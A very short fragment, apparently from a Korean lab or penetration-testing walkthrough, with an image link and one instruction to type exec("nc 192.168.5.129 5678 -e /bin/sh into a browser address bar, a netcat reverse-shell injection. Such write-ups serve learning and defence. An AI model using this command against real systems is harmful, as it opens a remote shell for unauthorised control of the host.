 주소창에 exec("nc 192.168.5.129 5678 -e /bin/sh 입력을 해준다.